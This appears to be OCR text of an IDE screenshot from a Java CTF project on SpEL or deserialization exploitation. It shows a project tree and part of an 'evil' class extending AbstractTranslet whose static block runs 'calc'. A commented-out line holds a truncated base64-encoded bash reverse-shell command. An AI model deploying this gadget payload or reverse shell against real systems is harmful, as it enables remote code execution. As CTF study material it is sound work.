 roject
SpEL.java
SpelExpressionParser.class
URLClassLoader.java
evil.java
String.java
Ke1nys D:\ctf application\idea_vip\IntelliJ IDEA
.idea
.mvn
src
main
java
com.example.ke1nys
evil
evil.class
Ke1nysApplication
ProcessBuilder
SpEL
test
resources
test
target
classes
1
2 import com.sun.org.apache.xalan.internal.xsltc.DOM;
3 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
4 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
5 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
6 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
7
8 import java.io.IOException;
9
10 public class evil extends AbstractTranslet {
11 static {
12 try {
13 //Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3R
14 Runtime.getRuntime().exec( command: "calc");
15 } catch (IOException e) {